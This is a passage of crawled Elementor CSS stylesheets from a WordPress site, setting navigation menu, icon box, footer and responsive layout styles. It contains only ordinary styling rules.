a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-menu-item, .elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:24px;}body.rtl .elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:24px;}.elementor-10 .elementor-element.elementor-element-1982a9c nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:24px;}.elementor-10 .elementor-element.elementor-element-1982a9c a.hfe-menu-item, .elementor-10 .elementor-element.elementor-element-1982a9c a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-menu-item, .elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-menu-item.highlighted,
								.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-menu-item:focus{color:#000000;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#13853F;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#13853F;}.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item.current-menu-ancestor a.hfe-menu-item{color:#13853F;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu a.hfe-sub-menu-item, 
								.elementor-10 .elementor-element.elementor-element-1982a9c .elementor-menu-toggle,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu a.hfe-sub-menu-item:hover, 
								.elementor-10 .elementor-element.elementor-element-1982a9c .elementor-menu-toggle:hover,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#000000;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,	
							.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu .sub-menu,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown,
						 		.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);}.elementor-10 .elementor-element.elementor-element-1982a9c ul.sub-menu{width:220px;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu li a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:20px;padding-right:20px;}.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 20px + 20px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 40px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 60px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 80px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu a.hfe-sub-menu-item,
						 .elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu li.menu-item:not(:last-child), 
						.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#D4D4D469;border-bottom-width:1px;}.elementor-10 .elementor-element.elementor-element-1982a9c div.hfe-nav-menu-icon{color:#13853F;}.elementor-10 .elementor-element.elementor-element-1982a9c div.hfe-nav-menu-icon svg{fill:#13853F;}.elementor-10 .elementor-element.elementor-element-1982a9c div.hfe-nav-menu-icon:hover{color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-1982a9c div.hfe-nav-menu-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-7690769 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-10 .elementor-element.elementor-element-7690769 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-10 .elementor-element.elementor-element-7690769 .elementor-button{background-color:#13853F;}@media(max-width:1024px){.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon-box-description{font-size:16px;line-height:1.6em;}.elementor-10 .elementor-element.elementor-element-70452e4d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon-box-description{font-size:16px;line-height:1.6em;}.elementor-10 .elementor-element.elementor-element-63f10c5a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-b5592fd.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu-icon{font-size:30px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu-icon svg{font-size:30px;line-height:30px;height:30px;width:30px;}.elementor-10 .elementor-element.elementor-element-dcda063{z-index:98;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon-box-description{font-size:16px;line-height:1.6em;}.elementor-10 .elementor-element.elementor-element-07def56 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-cfb9f70 .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-cfb9f70 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-9fd82ce .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-9fd82ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-1982a9c.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu-icon{font-size:30px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu-icon svg{font-size:30px;line-height:30px;height:30px;width:30px;}}@media(max-width:767px){.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon-box-description{font-size:14px;line-height:1.5em;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon-box-description{font-size:14px;line-height:1.5em;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-b5592fd.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-dcda063{z-index:98;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon-box-description{font-size:14px;line-height:1.5em;}.elementor-10 .elementor-element.elementor-element-a7b2fa5{width:70%;}.elementor-10 .elementor-element.elementor-element-e64d52a img{width:72%;}.elementor-10 .elementor-element.elementor-element-e64d52a > .elementor-widget-container{margin:0px 0px 0px 14px;padding:0px 0px 0px 2px;}.elementor-10 .elementor-element.elementor-element-f0a8cd6{width:30%;}.elementor-10 .elementor-element.elementor-element-f0a8cd6 > .elementor-element-populated{margin:0px 0px 0px -26px;--e-column-margin-right:0px;--e-column-margin-left:-26px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-1982a9c.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-1982a9c > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-7690769 > .elementor-widget-container{margin:0px 0px 0px 20px;}}@media(min-width:768px){.elementor-10 .elementor-element.elementor-element-bea1b40{width:40.581%;}.elementor-10 .elementor-element.elementor-element-c7c6622{width:13.224%;}.elementor-10 .elementor-element.elementor-element-d38a35e{width:45.833%;}.elementor-10 .elementor-element.elementor-element-56d5cf7{width:13.414%;}.elementor-10 .elementor-element.elementor-element-ca79682{width:71.25%;}.elementor-10 .elementor-element.elementor-element-4cec415{width:14.641%;}.elementor-10 .elementor-element.elementor-element-c8cf9d3{width:28.797%;}.elementor-10 .elementor-element.elementor-element-4d23f10{width:30.399%;}.elementor-10 .elementor-element.elementor-element-25d30d4{width:40.136%;}.elementor-10 .elementor-element.elementor-element-a7b2fa5{width:13%;}.elementor-10 .elementor-element.elementor-element-f0a8cd6{width:72.624%;}.elementor-10 .elementor-element.elementor-element-236abea{width:14%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10 .elementor-element.elementor-element-c8cf9d3{width:100%;}.elementor-10 .elementor-element.elementor-element-4d23f10{width:100%;}.elementor-10 .elementor-element.elementor-element-25d30d4{width:100%;}.elementor-10 .elementor-element.elementor-element-a7b2fa5{width:40%;}.elementor-10 .elementor-element.elementor-element-f0a8cd6{width:60%;}.elementor-10 .elementor-element.elementor-element-236abea{width:100%;}}

--- FILE ---
content_type: text/css
request_url: http://maruthikrishiudyog.com/wp-content/uploads/elementor/css/post-22.css?ver=1678084967
body_size: 1675
content:
.elementor-22 .elementor-element.elementor-element-b6078c9 > .elementor-container{max-width:1280px;}.elementor-22 .elementor-element.elementor-element-b6078c9:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-b6078c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#193524;}.elementor-22 .elementor-element.elementor-element-b6078c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-b6078c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-563dac96 > .elementor-container{max-width:1500px;}.elementor-22 .elementor-element.elementor-element-563dac96{padding:0px 0px 10px 0px;}.elementor-22 .elementor-element.elementor-element-4c08e1c{text-align:left;}.elementor-22 .elementor-element.elementor-element-4c08e1c .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-4c08e1c > .elementor-widget-container{margin:0px 0px 0px 28px;}.elementor-22 .elementor-element.elementor-element-2a1a17e6{text-align:justify;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-2a1a17e6 > .elementor-widget-container{margin:0px 0px 0px 28px;}.elementor-22 .elementor-element.elementor-element-788d821b{text-align:left;}.elementor-22 .elementor-element.elementor-element-788d821b .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-788d821b > .elementor-widget-container{margin:0px 0px 0px 284px;}.elementor-22 .elementor-element.elementor-element-6ed576f7{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:13px;--grid-row-gap:0px;}.elementor-22 .elementor-element.elementor-element-6ed576f7 .elementor-widget-container{text-align:left;}.elementor-22 .elementor-element.elementor-element-6ed576f7 .elementor-social-icon{background-color:#13853F;}.elementor-22 .elementor-element.elementor-element-6ed576f7 .elementor-social-icon i{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-6ed576f7 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-6ed576f7 > .elementor-widget-container{margin:0px 0px 0px 284px;}.elementor-22 .elementor-element.elementor-element-7eeda36 > .elementor-container{max-width:1500px;}.elementor-22 .elementor-element.elementor-element-3a614230{--divider-border-style:solid;--divider-color:#D4D4D44A;--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-3a614230 .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-3a614230 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-22 .elementor-element.elementor-element-28c50133 > .elementor-container{max-width:1500px;}.elementor-22 .elementor-element.elementor-element-48c68c5f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-48c68c5f.elementor-view-framed .elementor-icon, .elementor-22 .elementor-element.elementor-element-48c68c5f.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-48c68c5f{--icon-box-icon-margin:20px;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon{font-size:35px;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon-box-description{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-48c68c5f > .elementor-widget-container{margin:0px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-7e50a22{text-align:left;}.elementor-22 .elementor-element.elementor-element-7e50a22 > .elementor-widget-container{margin:4px 0px 0px 28px;padding:0px 0px 0px -4px;}.elementor-22 .elementor-element.elementor-element-b94ea80.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-b94ea80.elementor-view-framed .elementor-icon, .elementor-22 .elementor-element.elementor-element-b94ea80.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-b94ea80{--icon-box-icon-margin:20px;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon{font-size:35px;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon-box-description{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-b94ea80 > .elementor-widget-container{margin:0px 0px 0px 51px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-4456161{text-align:left;}.elementor-22 .elementor-element.elementor-element-4456161 > .elementor-widget-container{margin:4px 0px 0px 51px;}.elementor-22 .elementor-element.elementor-element-399ee96d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-399ee96d.elementor-view-framed .elementor-icon, .elementor-22 .elementor-element.elementor-element-399ee96d.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-399ee96d{--icon-box-icon-margin:20px;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon{font-size:35px;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon-box-description{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-399ee96d > .elementor-widget-container{margin:0px 0px 0px 64px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-280fcc2 .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-280fcc2 > .elementor-widget-container{margin:4px 0px 0px 81px;}.elementor-22 .elementor-element.elementor-element-86aeddc .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-86aeddc > .elementor-widget-container{margin:0px 0px 0px 81px;}.elementor-22 .elementor-element.elementor-element-4b5a57e{text-align:center;}.elementor-22 .elementor-element.elementor-element-4b5a57e > .elementor-widget-container{margin:11px 11px 11px 11px;}.elementor-22 .elementor-element.elementor-element-ecc370f > .elementor-container{max-width:1280px;}.elementor-22 .elementor-element.elementor-element-ecc370f:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-ecc370f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#193524;}.elementor-22 .elementor-element.elementor-element-ecc370f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-ecc370f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-87c4109 > .elementor-container{max-width:1500px;}.elementor-22 .elementor-element.elementor-element-87c4109{padding:0px 0px 10px 0px;}.elementor-22 .elementor-element.elementor-element-eee19a8{text-align:left;}.elementor-22 .elementor-element.elementor-element-32d821e > .elementor-widget-container{margin:-16px 0px 0px 19px;}.elementor-22 .elementor-element.elementor-element-62369f1{text-align:left;}.elementor-22 .elementor-element.elementor-element-62369f1 .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-4bed69e{text-align:justify;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-dd00694{text-align:left;}.elementor-22 .elementor-element.elementor-element-dd00694 .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-dd00694 > .elementor-widget-container{margin:0px 0px 0px 51px;}.elementor-22 .elementor-element.elementor-element-e4730a1{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:13px;--grid-row-gap:0px;}.elementor-22 .elementor-element.elementor-element-e4730a1 .elementor-widget-container{text-align:left;}.elementor-22 .elementor-element.elementor-element-e4730a1 .elementor-social-icon{background-color:#13853F;}.elementor-22 .elementor-element.elementor-element-e4730a1 .elementor-social-icon i{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-e4730a1 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-e4730a1 > .elementor-widget-container{margin:0px 0px 0px 49px;}.elementor-22 .elementor-element.elementor-element-dbbac1c > .elementor-container{max-width:1500px;}.elementor-22 .elementor-element.elementor-element-84206e6{--divider-border-style:solid;--divider-color:#D4D4D44A;--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-84206e6 .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-84206e6 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-22 .elementor-element.elementor-element-705b3f3 > .elementor-container{max-width:1500px;}.elementor-22 .elementor-element.elementor-element-cfd6249.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-cfd6249.elementor-view-framed .elementor-icon, .elementor-22 .elementor-element.elementor-element-cfd6249.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-cfd6249{--icon-box-icon-margin:20px;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon{font-size:35px;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon-box-description{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-cfd6249 > .elementor-widget-container{margin:0px 0px 0px 51px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-d6f009d{text-align:left;}.elementor-22 .elementor-element.elementor-element-d6f009d > .elementor-widget-container{margin:4px 0px 0px 51px;}.elementor-22 .elementor-element.elementor-element-bad9a19.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-bad9a19.elementor-view-framed .elementor-icon, .elementor-22 .elementor-element.elementor-element-bad9a19.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-bad9a19{--icon-box-icon-margin:20px;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon{font-size:35px;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon-box-description{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-bad9a19 > .elementor-widget-container{margin:0px 0px 0px 51px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-3aa22f5{text-align:left;}.elementor-22 .elementor-element.elementor-element-3aa22f5 > .elementor-widget-container{margin:4px 0px 0px 51px;}.elementor-22 .elementor-element.elementor-element-538cedc.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-538cedc.elementor-view-framed .elementor-icon, .elementor-22 .elementor-element.elementor-element-538cedc.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-538cedc{--icon-box-icon-margin:20px;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon{font-size:35px;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon-box-description{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-538cedc > .elementor-widget-container{margin:0px 0px 0px 64px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-83b9f0b .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-83b9f0b > .elementor-widget-container{margin:4px 0px 0px 81px;}.elementor-22 .elementor-element.elementor-element-d315720{text-align:center;}.elementor-22 .elementor-element.elementor-element-d315720 > .elementor-widget-container{margin:11px 11px 11px 11px;}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-79851e9e{width:35.33%;}.elementor-22 .elementor-element.elementor-element-f356a1f{width:31.002%;}}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-b6078c9{margin-top:0px;margin-bottom:0px;padding:25px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-4c08e1c{text-align:left;}.elementor-22 .elementor-element.elementor-element-2a1a17e6{text-align:left;}.elementor-22 .elementor-element.elementor-element-788d821b{text-align:left;}.elementor-22 .elementor-element.elementor-element-6ed576f7 .elementor-widget-container{text-align:left;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon{font-size:40px;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-48c68c5f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon{font-size:40px;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-b94ea80 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon{font-size:40px;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-399ee96d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-ecc370f{margin-top:0px;margin-bottom:0px;padding:25px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-eee19a8{text-align:center;}.elementor-22 .elementor-element.elementor-element-62369f1{text-align:left;}.elementor-22 .elementor-element.elementor-element-4bed69e{text-align:left;}.elementor-22 .elementor-element.elementor-element-dd00694{text-align:left;}.elementor-22 .elementor-element.elementor-element-e4730a1 .elementor-widget-container{text-align:left;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon{font-size:40px;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-cfd6249 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-bad9a19 